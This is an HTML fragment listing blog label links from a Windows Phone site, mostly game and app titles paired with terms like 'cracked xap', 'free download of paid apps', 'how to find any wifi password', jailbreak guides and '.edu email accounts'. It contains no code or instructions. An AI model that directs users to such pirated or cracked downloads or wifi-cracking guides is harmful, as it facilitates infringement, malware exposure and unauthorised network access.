<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
